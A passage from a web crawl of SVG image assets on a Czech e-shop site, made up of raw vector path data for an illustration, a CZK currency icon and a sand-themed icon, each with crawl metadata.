c-3.6,1.4-7.33,5-6.77,9.19c1.42-0.26,2.84-0.51,4.26-0.77c-2.99-1.07-5.73-3.1-6.54-6.33c-0.39-1.56-5.29-1.09-5,0.06			c0.99,3.96,4.33,6.42,8.02,7.74c0.86,0.31,1.85,0.35,2.73,0.17c0.38-0.08,1.61-0.33,1.52-0.95c-0.29-2.16,0.71-4.17,2.21-5.7			c1.6-1.62,3.62-2.26,5.75-2.9c4.24-1.27,8.3-2.89,10.45-7.04c1.83-3.54,2.1-7.81,1.32-11.67c-0.78-3.84-2.81-7.75-6.75-9.05			c-3.89-1.29-10.01-0.58-11.43,3.91C149.8,57.6,154.62,58.11,155.12,56.52L155.12,56.52z"/>	</g></g><g>	<g>		<path d="M152.29,82.36c5.61-0.75,11.47,1.31,15.42,5.35c0.75,0.76,2.08,0.19,2.8-0.34c0.48-0.35,2.05-1.75,1.31-2.5			c-4.58-4.68-11.19-6.92-17.69-6.05c-1.15,0.15-2.38,0.97-2.91,2.01C150.77,81.73,151.24,82.5,152.29,82.36L152.29,82.36z"/>	</g></g><g>	<g>		<path d="M147.81,91.04c2.25-0.6,4.65-0.89,6.8-0.79c2.55,0.13,4.73,0.58,7.13,1.45c1.04,0.38,2.67,0.12,3.38-0.79			c0.75-0.97-0.13-1.81-1.04-2.13c-5.67-2.06-11.97-2.29-17.79-0.74c-0.87,0.23-2.14,1.01-1.62,2.08			C145.18,91.16,146.85,91.3,147.81,91.04L147.81,91.04z"/>	</g></g><g>	<g>		<path d="M165.23,84.14c-1.85,2.41-1.89,5.32-3.17,7.96c-1.18,2.45-3.31,4.36-5.66,5.69c-2.79,1.58-5.89,2.47-8.99,3.25			c-2.41,0.61-5.78,1.02-7.02,3.54c-1.61,3.27,1.85,6.02,4.57,6.94c3.06,1.04,6.43,1.16,9.57,0.42c5.85-1.38,11.01-5.36,14.55-10.14			c0.98-1.33,1.88-2.72,2.52-4.25c0.62-1.48,0.95-3.05,1.37-4.59c0.33-1.22,0.64-2.45,0.49-3.73c-0.21-1.7-1.15-3.12-2.31-4.32			c-0.77-0.79-2.25-1.29-3.14-0.41c-0.91,0.89-0.39,2.36,0.37,3.15c1.11,1.14,0.47,2.5,0.03,4.13c-0.63,2.3-1.36,4.37-2.75,6.34			c-2.77,3.92-6.83,7.32-11.37,8.95c-2.4,0.86-5.09,1.12-7.59,0.59c-0.59-0.12-1.17-0.31-1.73-0.53c-0.09-0.04-0.62-0.27-0.6-0.29			c0.1-0.09-1.56,0.45,0.09,0.23c0.37-0.05-0.4,0.32,0.25-0.03c0.45-0.24,0.82-0.55,1.32-0.74c2.39-0.93,5.06-1.28,7.52-2.05			c2.53-0.79,4.95-1.82,7.13-3.33c2.18-1.5,4.09-3.4,5.33-5.77c1.21-2.31,1.13-5.37,2.73-7.45c0.77-1,0.49-2.27-0.37-3.15			C167.7,83.87,166,83.14,165.23,84.14L165.23,84.14z"/>	</g></g><g>	<g>		<path d="M25.55,238.97c0.96,6.76-0.17,13.71-3.23,19.81c-0.72,1.44-1.55,2.83-2.47,4.15c-0.39,0.55-0.79,1.09-1.21,1.62			c-0.44,0.56-1.32,1.25-1.31,2.04c0.01,1.08,1.57,2.33,2.35,2.94c1.19,0.93,2.57,1.58,3.99,2.06c2.73,0.92,6.04,1.69,8.93,1.56			c1.71-0.07,3.71-0.54,5.1-1.57c1.29-0.95,1.87-2.46,2.46-3.9c2.7-6.61,3.94-13.81,3.64-20.94c-0.09-2.06-0.3-4.12-0.65-6.15			c-0.17-1.02-0.36-2.03-0.62-3.03c-0.25-0.98-0.53-1.33-1.58-1.39c-2.13-0.11-4.48,0.45-6.56,0.84c-2.27,0.43-4.5,1.01-6.71,1.68			c-0.36,0.11-1.95,0.6-1.51,1.15c0.42,0.52,2.65-0.24,3.08-0.37c1.44-0.44,2.89-0.78,4.37-1.06c0.8-0.15,1.6-0.27,2.4-0.37			c0.29-0.04,0.65-0.12,0.93-0.11c0.64,0.03,0.52,0.02,0.69,0.67c0.8,3.05,1.19,6.26,1.32,9.4c0.26,6.27-0.65,12.6-2.76,18.52			c-0.47,1.32-0.96,2.66-1.6,3.91c-0.16,0.31-0.32,0.61-0.52,0.9c-0.42,0.59-0.97,0.68,0.45,0.34c1.64-0.39,0.74-0.23,0.14-0.3			c-0.35-0.04-0.71-0.09-1.06-0.15c-2.61-0.38-5.27-0.87-7.63-2.11c-1.05-0.55-2.06-1.25-2.85-2.15c-0.31-0.35-0.85-0.87-0.93-1.35			c-0.14-0.76,0.75-1.44,1.18-1.98c1.76-2.21,3.22-4.65,4.37-7.23c2.59-5.85,3.53-12.37,2.64-18.71			C30.29,237.02,25.41,237.96,25.55,238.97L25.55,238.97z"/>	</g></g><g>	<g>		<path d="M533.6,148.38c4.23,7.15,10.8,12.89,18.47,16.07c8.96,3.72,18.94,3.84,28.12,0.85c0.69-0.23,1.3-0.92,1.43-1.64			c0.78-4.4,1.45-8.82,2.03-13.26c0.12-0.95-0.71-1.65-1.57-1.8c-7.61-1.36-15.3,1.34-22.86-0.17c-3.2-0.64-6.26-1.99-8.88-3.93			c-1.33-0.98-2.54-2.1-3.65-3.32c-1.2-1.31-2.6-2.21-4.44-2.21c-2.14,0-4.16,1.16-5.58,2.71c-1.21,1.32-1.83,3.2-3.21,4.37			c-2.49,2.11,1.17,4.27,3.15,2.59c1.7-1.44,2.52-3.37,3.95-5.02c0.29-0.33,0.7-0.83,1.15-0.88c-0.27,0.03,0.33,0.32,0.54,0.52			c0.36,0.34,0.67,0.73,1.01,1.09c2.74,2.91,6.25,5.18,10,6.55c4.18,1.53,8.53,1.9,12.95,1.64c4.68-0.28,9.42-1.11,14.09-0.27			c-0.52-0.6-1.05-1.2-1.57-1.8c-0.58,4.43-1.25,8.85-2.03,13.26c0.48-0.55,0.95-1.09,1.43-1.64c-15.26,4.98-31.98-2.1-40.03-15.69			C536.89,144.36,532.24,146.1,533.6,148.38L533.6,148.38z"/>	</g></g><path class="st5" d="M54.83,417.37c0,0-5.28,4.35-3.42,8.39c1.86,4.04,10.25,11.18,14.91,12.43s24.23,10.56,27.34,1.55	s4.97-14.6-1.55-13.05c-6.52,1.55-17.9,1.85-25.78-3.11S57.62,415.51,54.83,417.37z"/><g>	<g>		<path d="M49.04,425.95c4.23,7.15,10.8,12.89,18.47,16.07c8.96,3.72,18.94,3.84,28.12,0.85c0.69-0.23,1.3-0.92,1.43-1.64			c0.78-4.4,1.45-8.82,2.03-13.26c0.12-0.95-0.71-1.65-1.57-1.8c-7.61-1.36-15.3,1.34-22.86-0.17c-3.2-0.64-6.26-1.99-8.88-3.93			c-1.33-0.98-2.54-2.1-3.65-3.32c-1.2-1.31-2.6-2.21-4.44-2.21c-2.14,0-4.16,1.16-5.58,2.71c-1.21,1.32-1.83,3.2-3.21,4.37			c-2.49,2.11,1.17,4.27,3.15,2.59c1.7-1.44,2.52-3.37,3.95-5.02c0.29-0.33,0.7-0.83,1.15-0.88c-0.27,0.03,0.33,0.32,0.54,0.52			c0.36,0.34,0.67,0.73,1.01,1.09c2.74,2.91,6.25,5.18,10,6.55c4.18,1.53,8.53,1.9,12.95,1.64c4.68-0.28,9.42-1.11,14.09-0.27			c-0.52-0.6-1.05-1.2-1.57-1.8c-0.58,4.43-1.25,8.85-2.03,13.26c0.48-0.55,0.95-1.09,1.43-1.64c-15.26,4.98-31.98-2.1-40.03-15.69			C52.34,421.93,47.69,423.66,49.04,425.95L49.04,425.95z"/>	</g></g><g>	<g>		<path d="M418.72,89.76c-1.6,3.28-3.2,6.56-4.81,9.84c-1.6,3.27-3.34,6.51-4.81,9.84c-0.69,1.58,0.18,2.59,1.19,3.87			c1.12,1.41,2.26,2.24,3.8,3.11c3.13,1.75,6.27,3.5,9.4,5.26c1.42,0.8,2.85,1.59,4.27,2.39c0.5,0.28,1.38,1,2.02,0.72			c0.62-0.27,0.96-1.36,1.25-1.89c1.76-3.17,3.52-6.33,5.28-9.5c0.8-1.44,1.6-2.88,2.4-4.32c0.88-1.59,1.95-3.19,2.59-4.9			c0.42-1.13,0.6-2.32,0.12-3.47c-0.69-1.67-2.09-3.28-3.4-4.49c-1.22-1.12-2.81-1.86-4.29-2.56c-1.59-0.75-3.23-1.41-4.9-1.97			c-3.39-1.13-6.9-1.81-10.46-2.1c-0.05,0,1.17,1.98,1.31,2.15c0.37,0.47,1.12,1.71,1.8,1.77c4.14,0.34,8.2,1.25,12.08,2.74			c1.85,0.71,3.66,1.54,5.39,2.51c0.66,0.37,1.76,1.47,0.32-0.21c-0.25-0.29-0.5-0.59-0.76-0.88c0.02,0.13,0.04,0.25,0.07,0.38			c-0.05,0.13-0.05,1.08-0.04,1.05c-0.16,0.95-0.6,1.86-1.05,2.7c-2.11,3.97-4.37,7.87-6.56,11.8c-1.08,1.94-2.16,3.89-3.24,5.83			c-0.45,0.81-0.69,1.73-1.77,1.34c-1.08-0.38-2.16-1.2-3.16-1.76c-2.14-1.19-4.27-2.39-6.41-3.58c-1.14-0.64-2.28-1.27-3.42-1.91			c-0.5-0.28-1-0.56-1.5-0.84c-0.53-0.3-1.4-0.61-1.84-1.06c0.8,1.04,1.59,2.08,2.39,3.12c-0.39-0.75,0.55-2.05,0.87-2.69			c0.44-0.89,0.87-1.79,1.31-2.68c0.84-1.71,1.67-3.43,2.51-5.14c1.71-3.5,3.42-7.01,5.13-10.51c0.22-0.46-1.05-1.82-1.31-2.15			C420.4,91.38,418.79,89.62,418.72,89.76L418.72,89.76z"/>	</g></g><g>	<g>		<path d="M626.45,161.38c2.11,6.89,4.57,13.67,7.4,20.3c0.56,1.32,1.06,2.81,1.99,3.93c1.15,1.4,3.01,2.13,4.74,2.49			c1.49,0.31,2.99,0.2,4.49,0.06c1.55-0.14,3.11-0.37,4.54-1.01c1.04-0.46,2.63-1.41,2.24-2.78c-0.16-0.55-0.61-1.02-0.94-1.46			c-0.5-0.68-0.97-1.37-1.41-2.09c-1.62-2.65-2.86-5.54-3.69-8.53c-0.81-2.92-1.23-5.95-1.21-8.98c0.01-1.49,0.12-2.97,0.33-4.44			c0.16-1.12,0.59-2.45,0.05-3.53c-0.8-1.61-3.59-2.36-5.22-2.21c-1.49,0.14-3.05,0.83-4.4,1.41c-3.21,1.39-6.08,3.44-8.48,5.98			c-0.83,0.88,3.58,2.86,4.42,1.97c1.66-1.76,3.53-3.29,5.61-4.52c0.98-0.58,2-1.09,3.05-1.54c0.58-0.25,1.17-0.47,1.77-0.67			c0.32-0.1,0.64-0.2,0.96-0.29c0.2-0.05,0.83-0.07,0.28-0.14c-0.62-0.18-1.23-0.36-1.85-0.54c-1.12-0.5-0.6-0.21-0.65,0.64			c-0.02,0.41-0.12,0.81-0.19,1.22c-0.16,1-0.28,2.01-0.35,3.02c-0.14,2.03-0.08,4.08,0.14,6.1c0.45,4.1,1.65,8.12,3.53,11.78			c0.93,1.8,2.11,3.37,3.2,5.06c1.31,2.04-2.57,2.97-3.97,3.19c-0.98,0.15-1.99,0.26-2.99,0.27c-0.12,0-0.39-0.04-0.51,0			c1.79-0.59,1.15,0.94,0.85,0.15c-0.18-0.49-0.58-0.98-0.8-1.47c-0.98-2.17-1.88-4.38-2.76-6.59c-2.04-5.13-3.86-10.35-5.48-15.64			c-0.27-0.89-1.96-1.35-2.73-1.53C628.08,160.91,626.19,160.53,626.45,161.38L626.45,161.38z"/>	</g></g><path class="st5" d="M558.34,546.47c0,0-0.64,6.81,3.53,8.34c4.18,1.53,15.16,0.62,19.32-1.8c4.17-2.43,24.58-9.72,20.38-18.28	c-4.19-8.56-6.84-13.82-10.34-8.1s-11.31,13.99-20.39,16.08C561.78,544.79,558.99,543.17,558.34,546.47z"/><path class="st2" d="M641.44,483.47c-0.32-0.57-3.75,4.77-3.89,7.9c-0.13,3.13-1.05,6.18,1.8,7.88c2.85,1.7,19.28,10.82,21.84,9.54	c2.55-1.29,3.76-1.93,5.11-4.28c1.34-2.35,3.47-4.12-2.79-6.38C657.25,495.88,645.23,490.07,641.44,483.47z"/><g>	<g>		<path d="M560.33,556.15c9.14,2.32,19.18,1.3,27.62-2.95c7.6-3.83,13.86-10.02,17.69-17.63c0.21-0.43,0.23-1.05-0.06-1.45			c-2.57-3.66-5.23-7.25-7.97-10.79c-0.91-1.18-2.69-1.09-3.82-0.3c-5.66,3.95-8.96,10.16-14.19,14.53			c-2.65,2.22-5.76,3.82-9.13,4.6c-1.75,0.41-3.52,0.59-5.31,0.55c-2-0.04-3.94-0.1-5.62,1.18c-1.43,1.08-2.17,2.87-2.21,4.64			c-0.05,2.17,0.98,4.22,0.82,6.37c-0.2,2.65,4.75,2.29,4.92-0.06c0.17-2.31-0.93-4.44-0.8-6.7c0.03-0.56,0.12-1.33,0.54-1.74			c-0.29,0.09-0.32,0.11-0.08,0.06c0.28-0.01,0.56,0,0.85,0.01c0.56,0.02,1.11,0.05,1.67,0.04c4.58-0.03,9.22-1.23,13.22-3.45			c3.92-2.18,7.01-5.24,9.88-8.63c2.65-3.13,5.19-6.42,8.59-8.79c-1.27-0.1-2.55-0.2-3.82-0.3c2.74,3.54,5.39,7.13,7.97,10.79			c-0.02-0.48-0.04-0.97-0.06-1.45c-3.28,6.52-8.59,12.04-15.13,15.33c-7.36,3.71-15.8,4.51-23.77,2.49			c-1.13-0.29-2.69,0.3-3.2,1.38C558.37,555.02,559.28,555.89,560.33,556.15L560.33,556.15z"/>	</g></g><g>	<g>		<path d="M635.69,498.96c6.28,3.32,12.72,6.35,19.31,9.01c2.81,1.14,6.89,3.4,9.86,1.64c1.12-0.66,1.99-1.86,2.8-2.86			c0.95-1.17,1.85-2.43,2.28-3.89c0.35-1.21,0.37-2.33-0.63-3.19c-1.43-1.24-3.43-1.41-5.21-1.72c-2.51-0.43-4.95-1.26-7.22-2.41			c-2.38-1.21-4.61-2.76-6.59-4.55c-1.04-0.94-2.01-1.96-2.92-3.03c-0.96-1.14-1.72-2.55-2.85-3.52c-1.26-1.08-3.45-2.08-5.17-1.71			c-1.5,0.32-2.17,2.51-2.7,3.73c-1.48,3.45-2.15,7.18-2.03,10.93c0.05,1.48,4.75,2.33,4.73,1.61c-0.08-2.57,0.19-5.13,0.87-7.61			c0.33-1.2,0.74-2.38,1.24-3.52c0.42-0.97,0.94-2.68,2-3.07c-0.24,0.04-0.48,0.09-0.72,0.13c-0.73-0.26-1.47-0.51-2.2-0.77			c0.06,0.07,0.13,0.14,0.19,0.2c0.11,0.18,0.3,0.38,0.43,0.55c0.27,0.36,0.52,0.73,0.79,1.09c0.65,0.87,1.35,1.7,2.09,2.49			c1.35,1.46,2.84,2.8,4.42,4.02c3.35,2.58,7.16,4.58,11.16,5.96c2.03,0.7,4.11,1.23,6.23,1.6c0.43,0.07,0.89,0.19,1.32,0.2			c-3.37-0.1-1.58-1.37-1.73-0.29c-0.03,0.23-0.04,0.47-0.09,0.7c-0.19,1.03-0.67,1.98-1.23,2.85c-0.54,0.84-1.18,1.61-1.83,2.37			c-0.61,0.72-1.52,1.9-2.54,2.05c-0.7,0.1-1.83-0.57-2.54-0.86c-1.24-0.5-2.47-1.01-3.7-1.53c-5.09-2.16-10.08-4.53-14.97-7.12			c-0.87-0.46-2.32-1.15-3.33-0.83C634.22,497.93,635.17,498.68,635.69,498.96L635.69,498.96z"/>	</g></g><path class="st2" d="M57.83,489.48c-0.32-0.57-3.75,4.77-3.89,7.9c-0.13,3.13-1.05,6.18,1.8,7.88c2.85,1.7,19.28,10.82,21.84,9.54	c2.55-1.29,3.76-1.93,5.11-4.28s3.47-4.12-2.79-6.38C73.64,501.88,61.62,496.07,57.83,489.48z"/><g>	<g>		<path d="M52.08,504.96c6.28,3.32,12.72,6.35,19.31,9.01c2.81,1.14,6.89,3.4,9.86,1.64c1.12-0.66,1.99-1.86,2.8-2.86			c0.95-1.17,1.85-2.43,2.28-3.89c0.35-1.21,0.37-2.33-0.63-3.19c-1.43-1.24-3.43-1.41-5.21-1.72c-2.5-0.43-4.95-1.26-7.22-2.41			c-2.38-1.21-4.61-2.76-6.59-4.55c-1.04-0.94-2.01-1.96-2.92-3.03c-0.96-1.14-1.72-2.55-2.85-3.52c-1.26-1.08-3.45-2.08-5.17-1.71			c-1.5,0.32-2.17,2.51-2.7,3.73c-1.48,3.45-2.15,7.18-2.03,10.93c0.05,1.48,4.75,2.33,4.73,1.61c-0.08-2.57,0.19-5.13,0.87-7.61			c0.33-1.2,0.74-2.38,1.24-3.52c0.42-0.97,0.94-2.68,2-3.07c-0.24,0.04-0.48,0.09-0.72,0.13c-0.73-0.26-1.47-0.51-2.2-0.77			c0.06,0.07,0.13,0.14,0.19,0.2c0.11,0.18,0.3,0.38,0.43,0.55c0.27,0.36,0.52,0.73,0.79,1.09c0.65,0.87,1.35,1.7,2.09,2.49			c1.35,1.46,2.84,2.8,4.42,4.02c3.35,2.58,7.16,4.58,11.16,5.96c2.03,0.7,4.11,1.23,6.23,1.6c0.43,0.07,0.89,0.19,1.32,0.2			c-3.37-0.1-1.58-1.37-1.73-0.29c-0.03,0.23-0.04,0.47-0.09,0.7c-0.19,1.03-0.67,1.98-1.23,2.85c-0.54,0.84-1.18,1.61-1.83,2.37			c-0.61,0.72-1.52,1.9-2.54,2.05c-0.7,0.1-1.83-0.57-2.54-0.86c-1.24-0.5-2.47-1.01-3.7-1.53c-5.09-2.16-10.08-4.53-14.97-7.12			c-0.87-0.46-2.32-1.15-3.33-0.83C50.61,503.93,51.56,504.69,52.08,504.96L52.08,504.96z"/>	</g></g><g>	<g>		<path d="M273.23,73.06c-2.9,5.62-6.54,10.85-10.88,15.46c-0.97,1.03-1.97,2.03-3,2.99c-0.42,0.4-1.21,0.87-1.44,1.42			c-0.32,0.74,0.37,1.22,0.86,1.67c2.45,2.23,4.86,4.68,7.5,6.69c2.49,1.89,6.26,1.31,9.03,0.33c2.69-0.94,4.95-3.17,6.83-5.23			c2.02-2.21,3.74-4.68,5.29-7.24c0.71-1.17,1.4-2.37,2.06-3.57c0.74-1.33,1.78-2.79,2.23-4.25c0.9-2.94-3.37-3.78-5.26-4.59			c-3.2-1.38-6.01-3.49-8.28-6.13c-0.35-0.41-2.05-0.01-2.52,0.05c-0.2,0.03-2.47,0.57-2.44,0.61c1.71,1.98,3.7,3.65,5.96,4.98			c1.16,0.68,2.39,1.26,3.65,1.73c1.09,0.4,2.3,0.74,3.19,1.53c2.04,1.81-0.3,4.59-1.28,6.38c-1.32,2.4-2.7,4.78-4.27,7.03			c-1.57,2.24-3.32,4.36-5.36,6.19c-0.98,0.88-2.02,1.74-3.18,2.38c-0.57,0.31-1.97,0.61,0.1,0.26c1.73-0.29,0.97-0.13,0.29-0.43			c-0.7-0.31-1.29-0.82-1.86-1.32c-2.37-2.07-4.86-4.14-7.08-6.37c-1.23-1.23,0.13-1.98,1.09-2.89c1.03-0.97,2.02-1.98,2.98-3.01			c4.27-4.59,7.87-9.75,10.74-15.32c0.04-0.08-2.32,0.02-2.52,0.05C275.19,72.52,273.5,72.54,273.23,73.06L273.23,73.06z"/>	</g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.megamanie.cz/user/documents/upload/czk-active.svg
body_size: 1825
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.2386 13.54L23.5754 17.1812H21.0764L19.6917 14.91L18.9829 15.4537V17.1812H16.7872V8.48389H18.9829V11.9027C18.9831 12.4777 18.9419 13.052 18.8597 13.6212H18.9048C19.112 13.2807 19.3376 12.9517 19.5806 12.6358L20.9983 10.8332H23.4282L21.2386 13.54Z" fill="white"/>
<path d="M15.745 15.508V17.1813H10.5037V16.7337V15.9346L13.1258 12.5188H10.6568V11.2149V10.8484H15.6248V12.2003L13.1138 15.508H15.745Z" fill="white"/>
<path d="M10.5127 15.9225V16.7336H9.72872V14.9942C9.18064 15.3543 8.54022 15.5483 7.88449 15.553C7.13359 15.553 6.76114 15.0483 6.76114 14.0328C6.73903 13.6217 6.84389 13.2137 7.0615 12.8642C7.15185 12.7314 7.27459 12.624 7.41809 12.5519C7.56158 12.4799 7.72109 12.4457 7.88149 12.4526C8.11857 12.4513 8.35449 12.4858 8.58133 12.5547C8.8293 12.634 9.07293 12.7263 9.31121 12.8311L9.95399 11.2148H10.6658V12.5187H13.1258L10.5127 15.9225Z" fill="#E50783"/>
<path d="M9.94503 11.2147L9.31126 12.831C9.07297 12.7262 8.82934 12.6339 8.58138 12.5546C8.35454 12.4857 8.11862 12.4512 7.88153 12.4525C7.72113 12.4456 7.56163 12.4798 7.41813 12.5518C7.27464 12.6239 7.1519 12.7313 7.06155 12.8641C6.84393 13.2136 6.73907 13.6216 6.76118 14.0327C6.76118 15.0482 7.13363 15.5529 7.88454 15.5529C8.54027 15.5482 9.18069 15.3542 9.72876 14.9941V16.7335C9.12265 17.1178 8.41565 17.3124 7.69831 17.2923C6.66507 17.2923 5.87812 17.0129 5.34347 16.4541C4.80883 15.8954 4.5415 15.0902 4.5415 14.0507C4.5415 13.0113 4.84187 12.1851 5.40955 11.6083C5.97724 11.0315 6.80624 10.7401 7.87252 10.7401C8.59075 10.736 9.30015 10.8984 9.94503 11.2147V11.2147Z" fill="white"/>
<path d="M10.6569 10.8482V11.2147H9.94502C9.30065 10.8964 8.59122 10.7318 7.87252 10.7341C6.80623 10.7341 5.98624 11.0345 5.40955 11.6023C4.83285 12.1701 4.5415 12.9933 4.5415 14.0447C4.5415 15.0962 4.80882 15.8954 5.34347 16.4481C5.87811 17.0009 6.66506 17.2863 7.69831 17.2863C8.41565 17.3064 9.12265 17.1118 9.72876 16.7275H10.5127V17.1752H15.745V15.5078H13.1138L15.6249 12.2031V10.8512L10.6569 10.8482ZM0.919128 14.4804C0.922693 11.7949 1.72227 9.17081 3.21676 6.93984C4.71125 4.70886 6.83354 2.9712 9.31531 1.94654C11.7971 0.921877 14.5269 0.656237 17.1596 1.1832C19.7923 1.71017 22.2097 3.00607 24.1061 4.90708C26.0025 6.80808 27.2928 9.22881 27.8138 11.8632C28.3348 14.4976 28.0632 17.2274 27.0333 19.7074C26.0033 22.1874 24.2613 24.3063 22.0275 25.7962C19.7937 27.286 17.1684 28.08 14.4835 28.0776C10.8837 28.068 7.43458 26.6315 4.89197 24.0827C2.34936 21.5339 0.920706 18.0809 0.919128 14.4804V14.4804ZM4.73073 6.33585C2.0515 9.67056 1.1444 13.4379 2.15662 17.5898C2.96133 20.8142 4.99491 23.5959 7.82283 25.3406C10.6508 27.0854 14.0487 27.6547 17.2908 26.927C20.5328 26.1993 23.3617 24.2323 25.1731 21.4462C26.9844 18.6602 27.6346 15.276 26.9846 12.0169C25.7831 6.05946 20.5598 1.7784 14.069 1.7784C11.2266 1.85711 8.49645 2.90549 6.33166 4.74961C5.97423 5.05003 5.90214 5.26634 6.08837 5.49466C6.27459 5.72298 6.50287 5.69594 6.86631 5.40453C9.81286 3.01615 13.1739 2.13591 16.8804 2.87195C19.0436 3.31437 21.0408 4.35091 22.648 5.86529C24.2551 7.37967 25.4086 9.312 25.979 11.4455C26.5494 13.579 26.5142 15.8292 25.8774 17.9438C25.2405 20.0584 24.0272 21.9537 22.3734 23.4171C20.7197 24.8804 18.6911 25.854 16.5151 26.2285C14.339 26.603 12.1017 26.3637 10.0541 25.5374C8.00649 24.711 6.22956 23.3304 4.92266 21.5504C3.61576 19.7703 2.83059 17.6612 2.65522 15.4597C2.40297 12.5187 3.2673 9.59054 5.07615 7.25815C5.22332 7.06288 5.37651 6.88262 5.5327 6.68735C5.56839 6.64553 5.59551 6.59708 5.61249 6.54478C5.62946 6.49248 5.63598 6.43735 5.63166 6.38253C5.62733 6.32772 5.61226 6.27429 5.58729 6.2253C5.56232 6.17631 5.52795 6.13272 5.48614 6.09701C5.44433 6.06131 5.3959 6.03419 5.34361 6.01721C5.29132 6.00022 5.2362 5.99371 5.18139 5.99803C5.12659 6.00236 5.07317 6.01743 5.02419 6.04241C4.97521 6.06738 4.93163 6.10176 4.89593 6.14358C4.83684 6.2041 4.78166 6.26832 4.73073 6.33585V6.33585ZM23.5755 17.1812L21.2387 13.54L23.4373 10.8362H20.9984L19.5807 12.6388C19.3377 12.9547 19.1121 13.2837 18.9048 13.6242H18.8598C18.942 13.055 18.9831 12.4807 18.9829 11.9057V8.48389H16.7873V17.1962H18.9829V15.4537L19.6918 14.91L21.0765 17.1812H23.5755Z" fill="#E50783"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/kodovani/ikona_pisek.svg
body_size: 1360
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Vrstva_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 145.5 146.8" style="enable-background:new 0 0 145.5 146.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#333333;}
</style>
<g>
	<path class="st0" d="M90.7,1.7C61.1,1.7,37,25.8,37,55.4v8.8c0,3.5,2.8,6.4,6.3,6.4v2.2c0,3.3,2.7,6,6,6h0.1l10.8,59.3
		c0.7,4.1,4.3,7,8.4,7h44.1c4.1,0,7.7-3,8.4-7l10.8-59.3h0.1c3.3,0,6-2.7,6-6v-2.2c3.5,0,6.3-2.9,6.3-6.4v-8.8
		C144.4,25.8,120.3,1.7,90.7,1.7z M116,137.1c-0.3,1.5-1.6,2.7-3.2,2.7H68.7c-1.6,0-2.9-1.1-3.2-2.7L54.9,78.7h71.8L116,137.1z
		 M132.1,57.8H49.4c-3.3,0-6,2.7-6,6v1.4c-0.5,0-1-0.5-1-1.1v-8.8C42.4,28.7,64.1,7,90.7,7s48.4,21.7,48.4,48.4v8.8
		c0,0.6-0.4,1-1,1.1v-1.4C138.1,60.5,135.4,57.8,132.1,57.8z M48.7,63.8c0-0.4,0.3-0.7,0.7-0.7h82.8c0.4,0,0.7,0.3,0.7,0.7v8.9
		c0,0.4-0.3,0.7-0.7,0.7H49.4c-0.4,0-0.7-0.3-0.7-0.7V63.8z"/>
	<path class="st0" d="M103.7,95.9l-2.9-0.4l-1.3-2.7c-1.7-3.3-5-5.4-8.7-5.4c-3.7,0-7.1,2.1-8.7,5.4l-1.3,2.7l-2.9,0.4
		c-3.7,0.5-6.7,3.1-7.9,6.6c-1.2,3.6-0.2,7.4,2.5,10l2.1,2.1l-0.5,2.9c-0.5,2.9,0.3,5.7,2.1,7.9c1.9,2.2,4.6,3.5,7.5,3.5
		c0,0,0,0,0,0c1.6,0,3.1-0.4,4.5-1.1l2.6-1.4l2.6,1.4c1.4,0.8,3,1.1,4.5,1.1c2.9,0,5.6-1.3,7.5-3.5c1.9-2.2,2.6-5,2.1-7.9l-0.5-2.9
		l2.1-2.1c2.7-2.6,3.6-6.4,2.5-10S107.4,96.4,103.7,95.9z M101.5,114.1l0.7,4.3c0.2,1.3-0.1,2.6-1,3.6c-0.8,1-2.1,1.6-3.4,1.6
		c-0.7,0-1.4-0.2-2.1-0.5l-3.9-2c-0.4-0.2-0.8-0.3-1.2-0.3s-0.9,0.1-1.2,0.3l-3.9,2c-0.7,0.3-1.4,0.5-2.1,0.5
		c-1.3,0-2.5-0.6-3.4-1.6c-0.8-1-1.2-2.3-0.9-3.6l0.7-4.3c0.1-0.9-0.1-1.7-0.8-2.4l-3.1-3c-1.2-1.2-1.6-2.9-1.1-4.5
		c0.5-1.6,1.9-2.7,3.6-3l4.3-0.6c0.9-0.1,1.6-0.7,2-1.5l1.9-3.9c0.8-1.5,2.2-2.5,4-2.5c1.7,0,3.2,0.9,4,2.5l1.9,3.9
		c0.4,0.8,1.1,1.3,2,1.5l4.3,0.6c1.7,0.2,3,1.4,3.6,3c0.5,1.6,0.1,3.3-1.1,4.5l-3.1,3C101.6,112.3,101.3,113.2,101.5,114.1z"/>
	<path class="st0" d="M90.7,100.2c-5,0-9,4-9,9c0,5,4,9,9,9s9-4,9-9C99.8,104.3,95.7,100.2,90.7,100.2z M90.7,112.9
		c-2,0-3.7-1.7-3.7-3.7c0-2,1.7-3.7,3.7-3.7c2,0,3.7,1.7,3.7,3.7C94.4,111.3,92.8,112.9,90.7,112.9z"/>
	<path class="st0" d="M31.5,86.3v-64c0-4.8-3.9-8.7-8.7-8.7s-8.7,3.9-8.7,8.7v64C6.6,87.6,1,94.1,1,101.9c0,10.3,1.1,27.2,1.8,36.4
		c0.3,3.8,3.5,6.7,7.3,6.7h25.6c3.8,0,7-3,7.3-6.7c0.5-7.4,1.8-25.7,1.8-36.4C44.7,94.1,39.1,87.6,31.5,86.3z M22.9,18.9
		c1.8,0,3.4,1.5,3.4,3.4v63.8h-6.7V22.3C19.5,20.4,21,18.9,22.9,18.9z M37.6,138c-0.1,0.9-0.8,1.7-1.7,1.8
		c1.3-18.9,1.9-31.7,1.9-37.8c0-4.9-4-8.9-8.9-8.9h-12c-4.9,0-8.9,4-8.9,8.9c0,6.1,0.7,19.2,1.9,37.8c-0.9-0.1-1.6-0.9-1.7-1.8
		c-0.5-7.3-1.8-25.5-1.8-36c0-5.8,4.7-10.5,10.5-10.5h12c5.8,0,10.5,4.7,10.5,10.5C39.4,112.5,38.1,130.6,37.6,138z M16.8,98.3h12
		c2,0,3.6,1.6,3.6,3.6c0,4.2-0.3,14.2-1.9,37.8H15.1c-1.2-18.7-1.9-31.8-1.9-37.8C13.2,100,14.9,98.3,16.8,98.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.myshoptet.com/usr/www.megamanie.cz/user/documents/upload/menu-sliz2.svg
body_size: 1142
content:
